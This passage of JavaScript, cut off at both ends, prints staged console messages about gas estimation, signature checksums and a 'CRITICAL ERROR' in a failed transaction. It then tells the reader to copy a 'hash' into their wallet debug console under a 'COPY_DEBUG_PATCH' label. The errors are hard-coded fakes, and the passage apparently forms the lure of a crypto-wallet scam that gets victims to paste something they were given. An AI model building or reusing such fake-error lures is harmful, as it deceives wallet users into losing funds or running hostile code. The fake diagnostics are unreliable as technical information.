
try...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature
_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4fc
6ef83 inside Failed to send transactio
n");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to send transact
ion");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Dealing with integration errors is part of the daily routine for